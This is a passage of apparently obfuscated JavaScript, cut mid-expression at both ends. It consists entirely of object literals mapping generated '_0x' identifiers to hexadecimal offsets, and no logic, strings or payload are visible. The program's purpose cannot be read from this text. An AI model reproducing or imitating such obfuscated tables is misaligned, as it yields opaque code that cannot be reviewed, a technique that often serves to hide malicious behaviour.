0b:0x50a,_0x413999:0x2b4,_0x15989d:0x5fd,_0x54d93b:0x48,_0x5b5596:0x6d5,_0x5e3aff:0x2fa,_0x44c679:0x595,_0x351198:0x3e8,_0x452ae8:0x774,_0x538ddb:0x9d7,_0x3899dc:0x169,_0x18d8c0:0x15f,_0x398949:0x2b2,_0x53c27e:0x410,_0x5ca4fa:0xcc,_0x2b53a9:0xaf,_0x108118:0x1ff,_0x370edf:0x47a,_0x3fa59d:0x93a,_0x1b1953:0x891,_0x3f6638:0x623,_0xd17b7b:0x3fc,_0x335533:0x8fa,_0x196b5f:0xfb0,_0x227ffc:0x1009,_0x707063:0x52d,_0x5a4d4a:0x60a,_0x30e702:0x9e8,_0x5cce68:0x5cb,_0x5cad5f:0xa27,_0x2b1e15:0xc1f,_0x469033:0xfdf,_0x288cfc:0xc06,_0x51ff32:0xa85,_0x40e26d:0x1146,_0x45e99a:0x795,_0x4131eb:0xd99,_0x11333f:0x8c4,_0x5a1f51:0x981,_0x52bbd5:0x547,_0x28b05e:0x490,_0x17c0dc:0xbd,_0x3cd070:0xe6,_0x471cfa:0x986,_0x2197a3:0x9dd,_0x2354f7:0xa8a,_0x5122f5:0x1e9,_0x2a3eb7:0x476,_0x2738e1:0x3b6,_0x125f09:0x4c2,_0x1afa34:0x355,_0x354b7d:0xb4b,_0x1b1b38:0x3f8,_0x2e7eb8:0x983,_0x3e2dfb:0x66b,_0x40782f:0x2a2,_0x5b4415:0x5b4,_0x5db96f:0x694,_0x375c11:0x11f,_0x540ab2:0x447,_0x592ca3:0x67a,_0x954752:0xc83,_0x25b4c2:0x706,_0x2737e9:0x243,_0x3eae18:0x966,_0x28502e:0x143,_0x5b591a:0x476,_0x34c332:0x492,_0x2cc78e:0xb47,_0x4f6962:0xcef,_0x4a9dae:0x34a,_0x3d42bb:0xef,_0x29c219:0xae,_0x1ec793:0x5b4,_0x3ee2b1:0x624,_0x5d074d:0xa80,_0xf14b58:0xadd,_0x40fe9f:0x90d,_0x5e1f1f:0x64c,_0x1eadda:0xd4d,_0x4b1a3e:0x325,_0x5835d4:0x347,_0x1bbc77:0x238,_0x429212:0x2ca,_0x503a5e:0x425,_0x123ccb:0x128d,_0x1b61a7:0x1087,_0x4256ea:0x352,_0x25dc5d:0x2d,_0x337114:0x7f1,_0x36de1a:0x39d,_0x4607b1:0x8aa,_0x1e210d:0x757,_0x2b9b8d:0x19c,_0x46a4a2:0x11f6,_0x579677:0x853,_0x3e1afb:0x5e5,_0x5c9648:0x7b9,_0x4aefc4:0x3c3,_0x1ffb5e:0x3ae,_0x15dfc2:0x991,_0x275b06:0x3f9,_0xbbbdeb:0x29,_0x3c57fb:0x2d8,_0x267333:0x4b5,_0x1aaae5:0x650,_0xec4463:0x14d,_0x51c67f:0xa75,_0x3efbcb:0xb79,_0x11a671:0xdb,_0x551339:0x7fe,_0x1268d0:0x64e,_0x32efd9:0x5ff,_0x29be31:0x6ba,_0x1e9797:0x68d,_0x480af2:0x2cb,_0x2d4b7e:0x69,_0x68475c:0xa9e,_0x388440:0x1098,_0x492923:0x13,_0x40a91f:0x274,_0x5c96f6:0xfaa,_0x3216a4:0x764,_0x26ea80:0x575,_0x37af20:0x177,_0x1665b1:0x18a,_0xddd052:0x2e4,_0x39e813:0x3aa,_0x23310c:0x8c4,_0x21cf3c:0x5dc,_0xc80566:0x4e6,_0x70e81d:0x111,_0x5a9e62:0x5e7,_0xccf8ca:0x3f,_0xb5ee7:0x111,_0x99448e:0x966,_0x1d06be:0xf78,_0x2215eb:0xc99,_0x31ea09:0x2b6,_0x15d1c7:0x724,_0x17bf4e:0x2b,_0x4ff7f2:0x955,_0x528838:0x707,_0x22042b:0x4da,_0x1bf9c7:0x45a,_0x1efc0c:0x9e6,_0x4da9b1:0xb08,_0x1dc6e6:0x4da,_0x222bcc:0x703,_0x576dff:0x3c,_0x20d53f:0xd1,_0x1625e1:0x2d7,_0x1dd3f6:0x138,_0x2c032e:0x273,_0x473fef:0x8df,_0x45f9fb:0x2e2,_0x6d580a:0x748,_0x1230ba:0x8d6,_0x4f1789:0x6fd,_0x59d557:0xfc,_0x4713f8:0xdaf,_0x21f2e7:0x1f3,_0x312d8c:0x227,_0xee328b:0xc8,_0x10bc5c:0x6a8,_0x42ae28:0xd78,_0x1d14b9:0x2f,_0x31a0c0:0x198,_0x14d80e:0x631,_0x1ba398:0x37a,_0x36c813:0x7b2,_0x365182:0x619,_0x475496:0xaac,_0x589dd8:0xce0,_0x2aed29:0xb76,_0xc05684:0xe60,_0x4577ef:0x732,_0x40b5c7:0x329,_0x2a993a:0x36d,_0xace9b:0x19b,_0x2a909a:0x813,_0xf10db0:0x583,_0x4bf18c:0x472,_0x32918f:0xcfd,_0x16a1f9:0xa03,_0x3538ed:0x74,_0x5f212b:0x446,_0x43a4b7:0x485,_0x13438d:0x724,_0x2386cb:0x446,_0x1b0ec3:0x29c,_0x82075e:0x155,_0x1fec5c:0x189,_0x1906cd:0x51e,_0x50e9d6:0x110,_0x43182c:0x6b0,_0x4b9ab2:0x6a2,_0x5e97ee:0xc3a,_0xfe74eb:0xf09,_0x434ff3:0x68c,_0x5aba13:0xc17,_0x43c0a8:0xeb7,_0xcc8d3d:0x6dd,_0x7afb48:0x536,_0x27762c:0x49,_0x4b8a15:0xb5,_0x57a394:0x38d,_0x29c2c0:0x672,_0xbe9f01:0xd60,_0x416e93:0xa31,_0x4b6fb4:0x2de,_0x1f662f:0xac,_0x31a563:0x619,_0x1e1c2e:0xe7e,_0x3a3167:0x906,_0x4b1b66:0x728,_0x78d272:0x866,_0x4d44c4:0xd96,_0x4841d1:0xf46,_0x399186:0xca3,_0xd04a83:0x8f4,_0x1dc19c:0x2d9,_0x2b0a22:0x157,_0x49a901:0x8a5,_0x136d82:0x8c7,_0x410ae4:0xe36,_0x11190d:0x6f3,_0x24d252:0x712,_0x2854a5:0xc64,_0x33dfe3:0xb14,_0x209788:0x11a0,_0x38dc8f:0xbf6,_0x19e456:0xc9d,_0x4572ab:0x42a,_0x588c84:0x1fb,_0x1719ee:0x1fa,_0x31ba7f:0x766,_0x528974:0x72f,_0x597e14:0xc54,_0x22bbf8:0x1075,_0x209238:0x10ef,_0x549a36:0xbd0,_0x9e1105:0xc89,_0x84d4f8:0x74,_0x474255:0x2b2,_0x63f9d9:0x4f4,_0x4842f9:0xc04,_0x5cf5b9:0x9a5,_0x10d441:0x440,_0x598158:0x4e0,_0x2c8a42:0x3bc,_0x4ad7bf:0x4b2,_0x45e937:0x2cc,_0x4eff4e:0x34b,_0xd075db:0xecd,_0x30ba04:0x7ca,_0x378482:0xbf0,_0x41e496:0x60b,_0x1daff0:0x177,_0x125e6a:0x21,_0x33e95e:0x9b8,_0x2ea1b4:0xca,_0x59df1c:0x12d,_0x1043d8:0xd3b,_0x5491b4:0xbac,_0x46476e:0xa9a,_0x2982f0:0xc9,_0x5f2381:0x8a4,_0x4a8cf8:0x84e,_0x3e7627:0x788,_0x268315:0x9f0,_0x2012d8:0x5f7,_0xa05107:0x1159,_0x12d9b7:0x62c,_0x376add:0x283,_0x1d359b:0x8be,_0x4c1af6:0xa4e,_0x43d7f2:0x3d9,_0x50651d:0x81d,_0xdf6763:0x234,_0x40b293:0x5df,_0x177aaa:0xc00,_0x47919f:0xcd6,_0x3b9ee7:0xe1a,_0x2533f2:0xaaf,_0xbb773d:0x9eb,_0x17fc04:0xa5e,_0x54a4aa:0xe35,_0x337472:0x9d,_0x1e31af:0x895,_0x48101d:0x44a,_0x47a68c:0xaf6,_0x4eb7a9:0x8f9,_0x1c670e:0x8ae,_0xfd7027:0x552,_0x4756db:0xa05,_0x2715ae:0x867,_0x40ad74:0x1058,_0x5ee98c:0xd88,_0x185d68:0x3cf,_0x59eee7:0x180,_0x58f80c:0xe74,_0x41fad3:0xf83,_0x2f083d:0xaba,_0x39303a:0x1c3,_0x27fbfa:0x79a,_0x49fd36:0x333,_0x2f9f2f:0xe4,_0x279108:0x1080,_0x58f348:0xe76,_0x447e4d:0xe39,_0x2a37bd:0xa3b,_0x18bab7:0x46f,_0x232ad2:0x8b,_0x49cc0b:0x6cd,_0x3c6a7c:0x91b,_0x176095:0x828,_0x24ecbf:0xe62,_0x3ea800:0x408,_0x364f12:0x43c,_0x4ab94e:0x507,_0x44c055:0x5da,_0x5f4f66:0xec,_0x3fcead:0xc9,_0x197634:0x1ed,_0x342301:0x95d,_0x14f6dd:0x8ee,_0x29101b:0x361,_0x1e116b:0x71,_0x52e6cb:0x127,_0x4b404f:0x176,_0x4a73c9:0xbe6,_0x15cc87:0x835,_0x2f5fcb:0xc6e,_0x5a25ea:0xa60,_0x2472c5:0xc7b,_0x3020d6:0xa74,_0xd6ba6b:0x10df,_0x336535:0x1180,_0xdd8fe3:0xb82,_0x312f9d:0x2dd,_0x582168:0x714,_0x5c08a3:0x2e7,_0xd8ef4c:0x46a,_0x11e8c0:0xc3d,_0x3b3e0e:0xaa4,_0x4c942b:0xbc7,_0x43767b:0x130,_0x1940d2:0x161,_0x4732d5:0x4c5,_0x20e2bf:0x82a,_0x2db3e7:0x39a,_0x5e0c5e:0x4b4,_0x5b2b51:0xf43,_0x2d9b1e:0xa17,_0x3ccd4b:0xbaf,_0x7588e2:0xcf8,_0x27acc5:0x92b,_0x3f88a3:0xba5,_0x1a0948:0x6ac,_0x257ad2:0xf65,_0x22eafa:0x669,_0x23553e:0x1029,_0x45ac5a:0xda4,_0x49cb15:0xa66,_0x578f4f:0x7e2,_0x1545f0:0xa81,_0x27fe84:0x615,_0x4b774d:0xf4e,_0x201d56:0x52,_0x262844:0x642,_0x30c279:0x1115,_0x5bc0a3:0x792,_0xad7d7f:0x3ca,_0x121746:0x176,_0x4f546d:0x9a6,_0x4a0fe9:0x65f,_0x9e82ba:0x9c6,_0x1f3f97:0xdec,_0x545796:0x685,_0x536347:0x12c,_0x947225:0xc74,_0x341e3e:0xde7,_0x2e8be8:0xd5e,_0xac8bc:0x80f,_0x2bcc40:0xe86,_0x4961f9:0x462,_0x319f8d:0x35b,_0x25acec:0x6af,_0x3761aa:0xc3f,_0x509d77:0x810,_0x15ede8:0x28e,_0x27a559:0x48e,_0x5276d4:0x471,_0x337f9b:0x65a,_0x32d180:0x1be,_0x2c8deb:0x3bd,_0x107c4e:0x577,_0x20d2b4:0xd2c,_0x558009:0x739,_0xdaa478:0x5c9,_0x4dccce:0xe,_0x47d469:0x216,_0x27ee39:0x5fe,_0x48f289:0x7eb,_0x3ba873:0x483,_0x5275ad:0x1012,_0x198e0c:0xfbb,_0x3755bc:0x101f,_0xa427f7:0x819,_0x9104b9:0x679,_0x25f05f:0xad8,_0x1be0ef:0x1111,_0x58932a:0x5ac,_0x566c23:0x8a0,_0x1d0283:0x9de,_0x25709c:0xc22,_0x1bf1a0:0xb8c,_0x1a7e73:0x923,_0x5d4834:0x793,_0x229b1e:0x8c0,_0x58e8f1:0x609,_0x592af6:0x931,_0x5cfcc4:0xd27,_0x4768e2:0x9b5,_0x265a23:0x28c,_0x31301f:0x541,_0x35037e:0x5ec,_0x38e9ad:0x109c,_0x4f6ecd:0x5e6,_0x55954f:0x5d1,_0x460fde:0x45e,_0x77606c:0x1a8,_0x12ad4c:0x4d0,_0x1fb7cf:0x231,_0x93dcf4:0x212,_0x58280d:0x794,_0x44125c:0x4d7,_0x4eebbf:0xefe,_0xf423ba:0xe77,_0x2a9fe3:0xa27,_0x1fa816:0xce6,_0x441cc9:0xb50,_0xbb96ba:0x871,_0x51c98d:0x8f5,_0x592942:0x2c6,_0x147c53:0x384,_0x5298e8:0x24e,_0x53f184:0x12c,_0x3dde34:0x334,_0x5a6d8f:0x7f3,_0x381d93:0x12e,_0x1a789f:0x1e5,_0x317937:0xa72,_0x20e0dc:0xe3,_0x2f4778:0x521,_0x19b38c:0xab7,_0x25af19:0x72e,_0x4b20d:0xe45,_0x38f68e:0xf09,_0x1b51cb:0xd28,_0x3c3824:0xb4c,_0x42189f:0x42c,_0x1be88:0x772,_0x5cfc72:0xbdc,_0x979ef4:0x540,_0x4770ab:0xa2b,_0x364237:0x7ca,_0x555e81:0xdb2,_0x2e5483:0x9f1,_0x46052f:0xc87,_0x464cd5:0xd43,_0x308fe9:0x20,_0x250e26:0x21e,_0x4fb75f:0x1116,_0x4aefb3:0xd26,_0x19586a:0xc92,_0x1de55f:0xc27,_0x1bfede:0x281,_0x4d81ef:0xa4d,_0x174205:0x3f2,_0x18826e:0x3ed,_0xb274d8:0x322,_0x17991f:0x349,_0x291e80:0x624,_0x496a43:0x961,_0x16da9:0x1b1,_0x5511cf:0x409,_0x552017:0x9c6,_0x44d83d:0x112,_0x553505:0x8ba,_0xb4ec2f:0x563,_0x493860:0xae1,_0x4f32e1:0xb9c,_0x294666:0xaf8,_0x417513:0x754,_0x136f5e:0x1165,_0x4ab461:0xa19,_0x5e26b7:0x974,_0x4cae47:0x518,_0x3ee84e:0xb91,_0x570cd8:0xb89,_0x4604c3:0x1081,_0xa1b9aa:0x41a,_0x3dc3df:0x1019,_0x58595c:0x29f,_0x2a1650:0xe10,_0x4ec035:0x807,_0x443e6e:0x689,_0x3fdd71:0xadf,_0x2224c8:0x683,_0x53d4e8:0xb18,_0x67ceaa:0x1039,_0x23e073:0x456,_0xdf3189:0x653,_0x4a8b47:0x54e,_0x4a36b2:0x72,_0x8cdfea:0xa15,_0x6e867:0x4a9,_0x3de9b7:0x11d8,_0x58c11b:0xce2,_0x246c92:0xaa3,_0x491604:0x35,_0x3ad860:0x586,_0xee5c39:0xb8c,_0x2f5536:0x707,_0x2fe517:0x1142,_0x2ac17c:0xce8,_0x4332a7:0x8b8,_0x954ba6:0x242,_0x271c79:0xb4c,_0x211d4c:0x9e3,_0x2dc9cc:0xdb1,_0x429b36:0xc80,_0xde91e8:0x3d5,_0x5b02f9:0x33d,_0x61585d:0x3bb,_0x58828a:0x6c9,_0x2c1e52:0x1b5,_0x38478c:0x4a5,_0x4f38a6:0xbcf,_0x15b8ff:0x8c5,_0x2438e0:0xc00,_0x3a2fa2:0xa62,_0x3363a4:0x784,_0x9ac28a:0x71e,_0x235dfe:0xc33,_0x431ce3:0xbb2,_0x3ee361:0x84a,_0x28b594:0xd40,_0x37e4ad:0xc78,_0x252372:0xc07,_0x1c7b1b:0x50e,_0x4c7afa:0xec,_0x24bc64:0x715,_0xe51b75:0xbf2,_0x155780:0x167,_0x578220:0x185,_0x5c7820:0x311,_0x9f44b3:0xc18,_0x34db37:0xe83,_0x36af90:0x2b3,_0x4f238a:0x291,_0x5b6ce8:0x6ad,_0x23f2e2:0x821,_0x29bdc0:0xce5,_0x6dd041:0xbcb,_0x5c4fcf:0xd2b,_0x1576a6:0x589,_0x459e19:0x43a,_0x30b542:0x3e,_0x22e8d3:0x215,_0xfd60e2:0x17d,_0x50656d:0x1b3,_0x3a9faa:0x29e,_0xee1e8c:0xab1,_0x310b33:0x917,_0x3f22ca:0x704,_0x266bd4:0x5cc,_0x91d150:0x460,_0x2b6495:0xb58,_0x40c18b:0x11f4,_0x438691:0xc3c,_0x34caa1:0x70a,_0xf15be4:0x203,_0xc8df5e:0x15b,_0x4667a1:0x272,_0x239ffb:0xdf,_0x36e433:0x103,_0x2e5af6:0x5e5,_0x324967:0x2d0,_0x52d0eb:0x487,_0x3ee5b9:0xf7,_0x208d10:0x941,_0x4d9718:0xee1,_0x20881c:0xaf6,_0x504aaa:0xb0b,_0x3f2f29:0xfe9,_0x42cba7:0xa33,_0xcd941a:0x7aa,_0x1b001b:0x9d3,_0x308649:0x800,_0x1a527a:0x34c,_0x56d202:0x1031,_0x558003:0x922,_0x4883b1:0x3ce,_0xe567cf:0x808,_0x2a2f8a:0x1dc,_0x26b8d2:0x827,_0x177e86:0x2aa,_0x460274:0x385,_0x2050a2:0x7ac,_0x3ead7a:0x4d0,_0x1f40c0:0x110e,_0x4bd36f:0x12fa,_0x9b16c0:0x1070,_0x139df0:0x12f9,_0x115bdb:0xdc0,_0x32db71:0x380,_0x1779fd:0x22a,_0x1a0df3:0x259,_0xfeba03:0xa75,_0x43518f:0x3a4,_0x49659a:0x103a,_0x2a304e:0xfb1,_0xa7c787:0xc4b,_0x3d649c:0x5c8,_0x506fba:0x705,_0x8bed96:0xb09,_0x4042ad:0xa4f,_0x3b1fd4:0xaf6,_0x52a78c:0xa0e,_0x446b20:0x287,_0x50b3f3:0x629,_0x11df6d:0x6b9,_0x291c3d:0xc7a,_0x22234f:0xc6b,_0x2902a5:0xf00,_0x5b5f28:0xc5d,_0x20f8fa:0x2a1,_0x592437:0x4c4,_0x490438:0x218,_0x4990d2:0x3ea,_0x174d3b:0x9f6,_0x54da62:0x9bf,_0x2d33a5:0x270,_0x587e03:0x498,_0x2025a0:0x5e1,_0x24ab9b:0x19f,_0x570e04:0x394,_0x86b72d:0x880,_0x2fbde4:0xe2d,_0xb4252e:0xb72,_0x516581:0x967,_0x3822c8:0x659,_0x5292cd:0x585,_0x94984c:0x756,_0x23e5f1:0x9aa,_0x8bf14c:0x111c,_0x2d66f0:0x11b5,_0x3a1db9:0x1011,_0x7a3e1b:0x190,_0x3ee66b:0x10b,_0x47fb62:0x1040,_0x108c85:0x98f,_0x403544:0x3fb,_0x40ee0d:0x4f,_0x546f7a:0x3a9,_0x3b35ce:0x67f,_0x3c6b21:0x775,_0x1d82ef:0x512,_0x5044d2:0x6e,_0x5e9024:0x418,_0x496280:0x71f,_0x3ff73f:0xa37,_0x2db16a:0x35b,_0x2ee4f6:0x6c2,_0x2ef0dd:0x631,_0x21f5ba:0x5e1,_0x37f071:0x3e7,_0x127e3a:0x459,_0x5f11fb:0x849,_0x450a8b:0xc15,_0x55ab32:0xe71,_0x407e94:0x980,_0x4886fd:0x7ee,_0xe9be25:0xe5,_0xea8dee:0x639,_0x1da9e5:0x1ee,_0xfbc7a7:0xcc5,_0x1051b3:0xcd2,_0x88d2f6:0x4b0,_0x2d854a:0x7c7,_0x3d6c29:0x367,_0x9721b6:0x357,_0x55fa4f:0x544,_0x58f33b:0xe0,_0x48f0f6:0x29d,_0x5107d1:0xb65,_0x1e545b:0x2c7,_0x2cfde2:0x64,_0x268310:0xf6,_0x5bd83d:0x279,_0x343677:0xaa9,_0x3cffec:0x879,_0x47c6f9:0x2c9,_0x5108e6:0x804,_0x3a670c:0x797,_0x34abdf:0x0,_0x296ecc:0x78b,_0x227e1b:0x31b,_0x35deb0:0x6e4,_0x14f613:0xc7f,_0x279db2:0x6f6,_0x24e4ba:0xeaf,_0x3ad866:0xbf5,_0x1ca560:0x72b,_0x32da88:0x232,_0x2d5116:0x1d4,_0xd2bb22:0x4f7,_0x2c420e:0x73b,_0x15c2e6:0x14e,_0x43bc2f:0x9eb,_0x56dbbf:0xc52,_0x37aecc:0x90e,_0x33fc25:0x276,_0x2d2357:0x465,_0x49fd39:0xf7a,_0x4057b8:0xf14,_0x1baffd:0xe78,_0x412e3a:0x97a,_0x3c8918:0xbef,_0x516e98:0xcec,_0x2398d8:0x782,_0x54f520:0x408,_0x3b592d:0x4,_0x29d3c9:0x47f,_0x8cfdde:0x24a,_0x4dbfad:0x21f,_0x45ab62:0x166,_0x4a26d8:0xb59,_0x2a2033:0x130b,_0x2de55d:0x787,_0xc2e708:0xa66,_0xf89360:0x85a,_0x266e19:0xc80,_0x36264e:0x12a,_0x4d543d:0x1c8,_0x2ba80d:0x35a,_0x5c5a13:0x4e5,_0xf13ad3:0x4a0,_0x61920:0x738,_0x8707a4:0x600,_0x566ce0:0xc14,_0x54ddef:0x46,_0x202aee:0x23f,_0xcb98e1:0x48d,_0x550803:0x97,_0xb9869a:0x326,_0xce5154:0xc82,_0xabf6d1:0x8c9,_0x4f07bd:0x348,_0x14d03b:0xc01,_0x2ea327:0x7b6,_0x271421:0xa08,_0x556447:0xdce,_0x2c0f56:0x67e,_0x4e5879:0x6b5,_0x15a984:0x2a9,_0x1d2d94:0x18d,_0x205837:0xa23,_0x35276a:0x538,_0x2cfe8b:0x4e4,_0x579cc5:0x72c,_0x2972ed:0x4ed,_0x215fd0:0xade,_0x38d474:0x94,_0x44f085:0xb77,_0x459cd7:0x6f8,_0x6cffe:0xc85,_0x3b6d30:0xee5,_0x5164b5:0xe6e,_0x5cbf14:0xd43,_0x21ea56:0x9e6,_0x2ecf36:0xea3,_0x1f95c1:0x63d,_0x47dc25:0x92a,_0x239342:0x2c3,_0xb7419a:0x408,_0x55e429:0x12b1,_0x38769f:0xc8c,_0x442922:0xc17,_0xda2e98:0x806,_0x2bf18c:0x26c,_0x536765:0xb37,_0x45f85f:0xdd4,_0x75c46b:0xc53,_0x10ef36:0x9eb,_0x3e08a8:0xd43,_0x3e2fda:0x33e,_0x38b798:0x5dd,_0x1f652b:0xcec,_0x66ef5a:0xf6f,_0x545ee2:0x87a,_0x574158:0xe88,_0xd17b12:0x4c0,_0x1e1ecb:0xe3a,_0x1d4d6e:0x3a1,_0x242d5c:0xa27,_0x49d9e9:0x262,_0x34f0c5:0x5fe,_0x1b824f:0x152,_0x49ed6e:0x365,_0x54e928:0xae2,_0x3e6ab5:0x70e,_0x3d1b70:0x414,_0x282bb0:0x16d,_0x5e4ed0:0xcd9,_0x3e5204:0x8d9,_0x5114a0:0xba1,_0x4fa26c:0x52c,_0x4c6f91:0xcd8,_0x1dc196:0x9ae,_0x175a3f:0x7be,_0x2d3b99:0x500,_0x54ffbc:0x6d1,_0x26e349:0x464,_0x4da98c:0x41e,_0x13ae35:0x1f2,_0x1cbc24:0x56d,_0x30f062:0x236,_0x3412b7:0x88,_0x5b93e7:0x1d8,_0x3aacb2:0x25f,_0x91cae9:0xb69,_0x1680a3:0x1112,_0x33b604:0xe6b,_0x16db57:0xbe3,_0x1b6075:0xb13,_0x3260bc:0x588,_0x34ec9b:0xb51,_0x39511d:0xa8a,_0x4d6796:0x3a4},_0x1f1e8c={_0x4abf16:0x77a,_0x316a95:0xdaa,_0x4e2ae1:0xba9,_0xeb2cf3:0xe4a,_0x419a5e:0x85a,_0xc8c730:0xb96,_0xdc5863:0x103b,_0x108c87:0xab4,_0xa2a123:0xf5e,_0x508059:0x72d,_0xd2eee5:0x41a,_0x4d04aa:0xe3a,_0x5a1324:0xed0,_0xac1293:0x1220,_0x32b3f0:0xdbe,_0x21d78f:0x965,_0x405286:0xe3d,_0x2834b7:0x1001,_0x4c9bed:0xbcb,_0x3f626b:0xbdb,_0x107df1:0x586,_0x2be4a8:0x76f,_0x334ca9:0x8fb,_0x1a0c5e:0x8ce,_0x5ccdee:0x99a,_0x50eb5f:0x1036,_0x38626f:0x1093,_0x43ddf5:0x135b,_0x35ee48:0xb9b,_0x23a432:0x959,_0x1006d0:0xf05,_0x581074:0x10ea,_0x3300e7:0x16f4,_0x504620:0xcbb,_0x1b6f83:0xda3,_0x4c8800:0x11b1,_0x37f1b3:0x1513,_0x47556e:0xa7d,_0x166998:0x8d8,_0x58e03b:0x89d,_0x565455:0xc11,_0x282c8e:0xac1,_0x353197:0xaa7,_0x54ccac:0x7ad,_0x40fc2b:0x602,_0x443259:0x8e5,_0x2498b7:0x7d6,_0x56b44e:0x1db,_0x23f915:0xbe7,_0x4098c6:0xbf3,_0x5c4ff1:0xc10,_0x45c717:0x11ec,_0x24951c:0xce1,_0x46c35f:0xab9,_0x1ce5d5:0x6ec,_0x71c7bb:0xd45,_0x4f1c56:0x38c,_0x556faa:0x156c,_0x3c3648:0xef5,_0x14c502:0xa46,_0x3f07f4:0x127c,_0x423fdf:0xb96,_0x2ffa66:0xca1,_0x262f5f:0x9c5,_0x5c7282:0x5d2,_0x510315:0x684,_0x490d26:0xc44,_0x5c3d50:0x143b,_0x2c6b9b:0x900,_0xfc7e2d:0x765,_0x2d9d6c:0x1a6,_0x35ee1b:0x550,_0x597347:0xdb2,_0x1b49f5:0x85b,_0x5f1b8a:0x7b1,_0xe0e484:0x104f,_0x234bcc:0x9c2,_0x442bbe:0x1259,_0xdda746:0x48,_0xdbec87:0x5d1,_0x2f2051:0xb70,_0x3ac42b:0x7e8,_0x14abac:0x2f7,_0x4e2b36:0x6ed,_0x534a88:0x744,_0x2a89ab:0x76d,_0x51ac3e:0x80d,_0x19d001:0x9d5,_0x3ebac1:0xc63,_0xaafb6a:0x5ed,_0x25d745:0x721,_0x15f09d:0x427,_0x1813b7:0x586,_0x45fb8f:0xcb9,_0x476e17:0xfd4,_0x58729c:0x859,_0x395480:0x7b0,_0x26a266:0x541,_0x519cc3:0xbd,_0x4562be:0xf54,_0xa88f5f:0x4e3,_0x359898:0x165,_0xbe245d:0x784,_0x3c7855:0xed6,_0x4b6bad:0x9bc,_0x337e8c:0x63c,_0x401a66:0x66f,_0x4d8197:0x10f2,_0x3fef09:0xe98,_0x3c78e2:0xc57,_0x134688:0x71c,_0x383cb9:0xadc,_0xc26364:0x411,_0x32b2c0:0x903,_0xc38e79:0xf21,_0x55326f:0xcce,_0x1b2160:0x1156,_0x9bcb8b:0x4bc,_0x3291bc:0x3f7,_0x5d8010:0x5d7,_0x622951:0x8ee,_0xd5a4a1:0xae1,_0x551e30:0xc67,_0x22f40b:0x36e,_0x850239:0xac3,_0x6f44b5:0x820,_0xf2e504:0x4ab,_0x5c32b8:0x109d,_0x15a7a3:0x18e,_0xc4a7e9:0x72e,_0x1cf32a:0x88e,_0x4d1e62:0x5f2,_0x5cd5d0:0x49f,_0x390608:0xa1e,_0x31a0d2:0x4cc,_0x4c823c:0x814,_0x2153b7:0xbf9,_0x21fb08:0x56e,_0x337715:0xfe8,_0x2c3894:0x976,_0x198f43:0x3e0,_0x4897c8:0x12ee,_0x4fd04c:0xe23,_0x3e7192:0x665,_0x1aa1aa:0x676,_0x293d42:0xb0f,_0x5057aa:0xd0f,_0x45ad7b:0xb8c,_0x5d1b2c:0x994,_0x1c870d:0xbed,_0x5b92ef:0xb24,_0xa5b33e:0xed9,_0x2b60cb:0x20c,_0x29ed70:0xa53,_0x238593:0x9e1},_0x47db2d={_0x38fb0d:0x10b2,_0x1cbe1f:0xa24,_0x5618bb:0xb7a,_0x12d32b:0xdaa,_0xddc203:0x1187,_0x500acf:0xb20,_0x59a95f:0x880,_0x3956dc:0x1d,_0x7233c6:0xbc4,_0x5254ae:0x627,_0x3b48b5:0xdd8,_0x18017f:0xb20,_0x16fc7:0xc11,_0xcfab36:0x377,_0x326890:0x5d5,_0x3f939a:0x46b,_0x3aee4e:0x9ab,_0x3a067b:0x553,_0xceae29:0xba0,_0x5492a7:0xd30,_0x2237f5:0x78e,_0x5828a1:0xa20,_0x1edea2:0x7c6,_0x3bf310:0xe8b,_0x548087:0x900,_0x2e3560:0xba2,_0xb2684a:0x14cd,_0x4ecbc3:0x71f,_0x15a5fc:0x13b,_0x15190e:0x121,_0x3377ac:0x577,_0x3ada61:0x706},_0x440481={_0x39338f:0xb91,_0x2248a4:0x48c,_0x179f27:0x4dd,_0x2033b2:0xb83,_0x164654:0x8db,_0x248c72:0xcc9,_0x312375:0x817,_0x354e49:0x525,_0x2ac18e:0x1a5,_0xd186cc:0x329,_0x42e7c1:0x1bf,_0x423e69:0x235,_0x434656:0xa1,_0xf9d93d:0x186,_0xd9eb5b:0x819,_0x519d8f:0x66a,_0x58bcff:0x5ee,_0x29550f:0x5b5,_0x3e792f:0x781,_0x5f2a4e:0x4f2,_0x2284d8:0xb1b,_0x5c7488:0x113b},_0x3807cc={_0x3c05fd:0x58,_0x1269db:0x172},_0x2ad75b={_0x2ebb2f:0x67b,_0x2bd02d:0x3dd,_0x53738e:0x757,_0x59eae8:0x987,_0x24c440:0x6f0,_0x53d284:0x7ce,_0x3d1d12:0xa2,_0x3cd912:0x600,_0x491bb2:0xbc8,_0x2f7def:0x1064,_0x429727:0xb19,_0x537b37:0xf6d,_0x1bc9e6:0x636,_0x2801f9:0x518,_0x27ed4b:0xa38,_0x52851e:0x9f3,_0x1c71bc:0x720,_0x548880:0x4a9,_0x147f86:0xc4,_0x28f00d:0xb57,_0xac1436:0x234,_0x424bd5:0xa9a,_0x415e17:0xa19,_0x3b9646:0x76d,_0x4b0a59:0xfb,_0x2884d0:0x45a,_0x58a005:0x1f9,_0x20dd97:0x831,_0x4d73a1:0x43d,_0x17e93c:0x69c,_0x3e7077:0x107,_0x39456e:0x6d1,_0x3280e1:0xe41,_0x2dff33:0x13eb,_0xe1a5ea:0x5fd,_0x1fed1b:0x84a,_0x6bfa76:0x22d,_0x202cee:0x169,_0x7777fb:0x1107,_0x11cfb1:0x11a3,_0x72f84c:0x108b,_0x2c61e4:0x10b1,_0x5577b2:0x942,_0x325383:0xa84,_0x161d11:0x270,_0xc0f2b5:0x37f,_0x420f61:0x502,_0x4e4905:0x936,_0x5d5ce4:0xb33,_0x3cd619:0x54c,_0x561892:0x702,_0xad1717:0xe18,_0x22136f:0x4fa,_0xd4078:0x4fc,_0x84c70f:0xccb,_0x1e09f2:0xaeb,_0x2874a2:0xe9f,_0x42169b:0xef8},_0x155cf9={_0x8e3728:0x8e9},_0x49afc9={_0x32623f:0x156},_0x495ef6={_0x40753b:0x74,_0x5c3ca3:0x547,_0x38a397:0x640},_0x3ea4a1={_0x5ce211:0x29b,_0x4dc20a:0x171,_0x39abca:0x450},_0x5abac4={_0x3cdbed:0x822},_0x2bd004={_0x259ce6:0x32b},_0x2022aa={_0x533047:0x4c},_0x2ccc2a={_0x45e2e9:0x4b0,_0x4afed2:0xa34},_0x230536={_0x1707b7:0xde1,_0x1ce9d8:0xc46,_0x19763b:0x89a,_0x5a43ac:0x629,_0x5dfa15:0xbe2,_0x4d895b:0x77b,_0x3c5e09:0x451,_0x3cff89:0x1b,_0x449aef:0xd83,_0xcb9362:0x48e,_0x104d61:0x42d,_0x2bcf7a:0x95a,_0x2b492e:0xb